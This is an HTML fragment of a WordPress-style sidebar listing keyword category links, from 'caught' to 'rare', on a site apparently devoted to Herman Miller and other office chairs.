	<li class="cat-item cat-item-1879"><a href="https://hermanmilleraerongroup.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://hermanmilleraerongroup.com/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://hermanmilleraerongroup.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://hermanmilleraerongroup.com/category/chairholder/" >chairholder</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://hermanmilleraerongroup.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://hermanmilleraerongroup.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://hermanmilleraerongroup.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hermanmilleraerongroup.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://hermanmilleraerongroup.com/category/chiropractor/" >chiropractor</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://hermanmilleraerongroup.com/category/claims/" >claims</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://hermanmilleraerongroup.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://hermanmilleraerongroup.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://hermanmilleraerongroup.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://hermanmilleraerongroup.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://hermanmilleraerongroup.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://hermanmilleraerongroup.com/category/coalesse/" >coalesse</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://hermanmilleraerongroup.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://hermanmilleraerongroup.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://hermanmilleraerongroup.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://hermanmilleraerongroup.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://hermanmilleraerongroup.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://hermanmilleraerongroup.com/category/cosm/" >cosm</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://hermanmilleraerongroup.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://hermanmilleraerongroup.com/category/covers/" >covers</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://hermanmilleraerongroup.com/category/crap/" >crap</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://hermanmilleraerongroup.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://hermanmilleraerongroup.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://hermanmilleraerongroup.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://hermanmilleraerongroup.com/category/cylinders/" >cylinders</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://hermanmilleraerongroup.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://hermanmilleraerongroup.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://hermanmilleraerongroup.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://hermanmilleraerongroup.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://hermanmilleraerongroup.com/category/deepcool/" >deepcool</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://hermanmilleraerongroup.com/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://hermanmilleraerongroup.com/category/delivery/" >delivery</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://hermanmilleraerongroup.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://hermanmilleraerongroup.com/category/denken/" >denken</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://hermanmilleraerongroup.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://hermanmilleraerongroup.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://hermanmilleraerongroup.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://hermanmilleraerongroup.com/category/developed/" >developed</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://hermanmilleraerongroup.com/category/dexley/" >dexley</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://hermanmilleraerongroup.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://hermanmilleraerongroup.com/category/diese/" >diese</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://hermanmilleraerongroup.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://hermanmilleraerongroup.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://hermanmilleraerongroup.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://hermanmilleraerongroup.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://hermanmilleraerongroup.com/category/drozd/" >drozd</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://hermanmilleraerongroup.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hermanmilleraerongroup.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://hermanmilleraerongroup.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://hermanmilleraerongroup.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://hermanmilleraerongroup.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://hermanmilleraerongroup.com/category/embody/" >embody</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://hermanmilleraerongroup.com/category/engage/" >engage</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hermanmilleraerongroup.com/category/engineered/" >engineered</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://hermanmilleraerongroup.com/category/enginnered/" >enginnered</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://hermanmilleraerongroup.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://hermanmilleraerongroup.com/category/eonfit/" >eonfit</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://hermanmilleraerongroup.com/category/ergochair/" >ergochair</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://hermanmilleraerongroup.com/category/ergogenesis/" >ergogenesis</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://hermanmilleraerongroup.com/category/ergoking/" >ergoking</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://hermanmilleraerongroup.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://hermanmilleraerongroup.com/category/ergonomically/" >ergonomically</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://hermanmilleraerongroup.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://hermanmilleraerongroup.com/category/erste/" >erste</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://hermanmilleraerongroup.com/category/eskaliert/" >eskaliert</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://hermanmilleraerongroup.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://hermanmilleraerongroup.com/category/eurostile/" >eurostile</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://hermanmilleraerongroup.com/category/eurotech/" >eurotech</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://hermanmilleraerongroup.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://hermanmilleraerongroup.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://hermanmilleraerongroup.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://hermanmilleraerongroup.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://hermanmilleraerongroup.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://hermanmilleraerongroup.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://hermanmilleraerongroup.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://hermanmilleraerongroup.com/category/fherman/" >fherman</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://hermanmilleraerongroup.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://hermanmilleraerongroup.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://hermanmilleraerongroup.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://hermanmilleraerongroup.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://hermanmilleraerongroup.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://hermanmilleraerongroup.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hermanmilleraerongroup.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://hermanmilleraerongroup.com/category/flexispot/" >flexispot</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://hermanmilleraerongroup.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://hermanmilleraerongroup.com/category/foamon/" >foamon</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://hermanmilleraerongroup.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://hermanmilleraerongroup.com/category/fortaleza/" >fortaleza</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hermanmilleraerongroup.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://hermanmilleraerongroup.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://hermanmilleraerongroup.com/category/frodeno/" >frodeno</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://hermanmilleraerongroup.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://hermanmilleraerongroup.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://hermanmilleraerongroup.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://hermanmilleraerongroup.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://hermanmilleraerongroup.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://hermanmilleraerongroup.com/category/geiger/" >geiger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://hermanmilleraerongroup.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://hermanmilleraerongroup.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://hermanmilleraerongroup.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://hermanmilleraerongroup.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://hermanmilleraerongroup.com/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://hermanmilleraerongroup.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://hermanmilleraerongroup.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://hermanmilleraerongroup.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://hermanmilleraerongroup.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://hermanmilleraerongroup.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://hermanmilleraerongroup.com/category/graphite/" >graphite</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://hermanmilleraerongroup.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://hermanmilleraerongroup.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://hermanmilleraerongroup.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://hermanmilleraerongroup.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://hermanmilleraerongroup.com/category/grshop/" >grshop</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://hermanmilleraerongroup.com/category/grundman/" >grundman</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://hermanmilleraerongroup.com/category/guestside/" >guestside</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://hermanmilleraerongroup.com/category/habeck/" >habeck</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://hermanmilleraerongroup.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://hermanmilleraerongroup.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://hermanmilleraerongroup.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://hermanmilleraerongroup.com/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://hermanmilleraerongroup.com/category/harvard/" >harvard</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://hermanmilleraerongroup.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://hermanmilleraerongroup.com/category/haworth/" >haworth</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://hermanmilleraerongroup.com/category/hbada/" >hbada</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://hermanmilleraerongroup.com/category/headrest/" >headrest</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://hermanmilleraerongroup.com/category/headrest30for/" >headrest30for</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://hermanmilleraerongroup.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://hermanmilleraerongroup.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://hermanmilleraerongroup.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://hermanmilleraerongroup.com/category/heman/" >heman</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://hermanmilleraerongroup.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://hermanmilleraerongroup.com/category/hereman/" >hereman</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hermanmilleraerongroup.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://hermanmilleraerongroup.com/category/hermanmiller/" >hermanmiller</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://hermanmilleraerongroup.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://hermanmilleraerongroup.com/category/hernan/" >hernan</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://hermanmilleraerongroup.com/category/hier/" >hier</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://hermanmilleraerongroup.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://hermanmilleraerongroup.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://hermanmilleraerongroup.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://hermanmilleraerongroup.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://hermanmilleraerongroup.com/category/humanscale/" >humanscale</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://hermanmilleraerongroup.com/category/hykens/" >hykens</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hermanmilleraerongroup.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://hermanmilleraerongroup.com/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://hermanmilleraerongroup.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://hermanmilleraerongroup.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://hermanmilleraerongroup.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://hermanmilleraerongroup.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://hermanmilleraerongroup.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://hermanmilleraerongroup.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://hermanmilleraerongroup.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://hermanmilleraerongroup.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-346 current-cat"><a href="https://hermanmilleraerongroup.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://hermanmilleraerongroup.com/category/ipados/" >ipados</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://hermanmilleraerongroup.com/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://hermanmilleraerongroup.com/category/jinny/" >jinny</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://hermanmilleraerongroup.com/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://hermanmilleraerongroup.com/category/keer/" >keer</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://hermanmilleraerongroup.com/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://hermanmilleraerongroup.com/category/ketika/" >ketika</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://hermanmilleraerongroup.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://hermanmilleraerongroup.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://hermanmilleraerongroup.com/category/knoll/" >knoll</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://hermanmilleraerongroup.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://hermanmilleraerongroup.com/category/krijgt/" >krijgt</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://hermanmilleraerongroup.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://hermanmilleraerongroup.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://hermanmilleraerongroup.com/category/latex/" >latex</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://hermanmilleraerongroup.com/category/leap/" >leap</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://hermanmilleraerongroup.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://hermanmilleraerongroup.com/category/letzte/" >letzte</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://hermanmilleraerongroup.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://hermanmilleraerongroup.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://hermanmilleraerongroup.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://hermanmilleraerongroup.com/category/lifeform/" >lifeform</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hermanmilleraerongroup.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://hermanmilleraerongroup.com/category/ligt/" >ligt</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://hermanmilleraerongroup.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://hermanmilleraerongroup.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://hermanmilleraerongroup.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://hermanmilleraerongroup.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://hermanmilleraerongroup.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://hermanmilleraerongroup.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hermanmilleraerongroup.com/category/lubrication/" >lubrication</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://hermanmilleraerongroup.com/category/lumbar/" >lumbar</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://hermanmilleraerongroup.com/category/macos/" >macos</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://hermanmilleraerongroup.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://hermanmilleraerongroup.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://hermanmilleraerongroup.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://hermanmilleraerongroup.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://hermanmilleraerongroup.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://hermanmilleraerongroup.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://hermanmilleraerongroup.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://hermanmilleraerongroup.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://hermanmilleraerongroup.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://hermanmilleraerongroup.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://hermanmilleraerongroup.com/category/melhor/" >melhor</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://hermanmilleraerongroup.com/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://hermanmilleraerongroup.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://hermanmilleraerongroup.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://hermanmilleraerongroup.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hermanmilleraerongroup.com/category/mingyi/" >mingyi</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://hermanmilleraerongroup.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://hermanmilleraerongroup.com/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://hermanmilleraerongroup.com/category/mois/" >mois</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://hermanmilleraerongroup.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://hermanmilleraerongroup.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://hermanmilleraerongroup.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://hermanmilleraerongroup.com/category/moundir/" >moundir</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://hermanmilleraerongroup.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://hermanmilleraerongroup.com/category/mysit/" >mysit</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://hermanmilleraerongroup.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://hermanmilleraerongroup.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://hermanmilleraerongroup.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://hermanmilleraerongroup.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://hermanmilleraerongroup.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://hermanmilleraerongroup.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://hermanmilleraerongroup.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://hermanmilleraerongroup.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://hermanmilleraerongroup.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://hermanmilleraerongroup.com/category/officelogix/" >officelogix</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://hermanmilleraerongroup.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://hermanmilleraerongroup.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://hermanmilleraerongroup.com/category/onze/" >onze</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://hermanmilleraerongroup.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://hermanmilleraerongroup.com/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://hermanmilleraerongroup.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://hermanmilleraerongroup.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://hermanmilleraerongroup.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://hermanmilleraerongroup.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://hermanmilleraerongroup.com/category/pads/" >pads</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://hermanmilleraerongroup.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://hermanmilleraerongroup.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://hermanmilleraerongroup.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://hermanmilleraerongroup.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://hermanmilleraerongroup.com/category/part1/" >part1</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://hermanmilleraerongroup.com/category/patented/" >patented</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://hermanmilleraerongroup.com/category/pchome/" >pchome</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://hermanmilleraerongroup.com/category/penninn/" >penninn</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://hermanmilleraerongroup.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hermanmilleraerongroup.com/category/phillynjherman/" >phillynjherman</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://hermanmilleraerongroup.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://hermanmilleraerongroup.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://hermanmilleraerongroup.com/category/pivoting/" >pivoting</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://hermanmilleraerongroup.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://hermanmilleraerongroup.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://hermanmilleraerongroup.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://hermanmilleraerongroup.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://hermanmilleraerongroup.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://hermanmilleraerongroup.com/category/portamonitor/" >portamonitor</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://hermanmilleraerongroup.com/category/positioning/" >positioning</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://hermanmilleraerongroup.com/category/posture/" >posture</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://hermanmilleraerongroup.com/category/posturefit/" >posturefit</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://hermanmilleraerongroup.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://hermanmilleraerongroup.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://hermanmilleraerongroup.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://hermanmilleraerongroup.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://hermanmilleraerongroup.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://hermanmilleraerongroup.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://hermanmilleraerongroup.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://hermanmilleraerongroup.com/category/productivity/" >productivity</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://hermanmilleraerongroup.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://hermanmilleraerongroup.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://hermanmilleraerongroup.com/category/propos/" >propos</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://hermanmilleraerongroup.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://hermanmilleraerongroup.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://hermanmilleraerongroup.com/category/ralok/" >ralok</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://hermanmilleraerongroup.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://hermanmilleraerongroup.com/category/rare/" >rare</a>
</li>
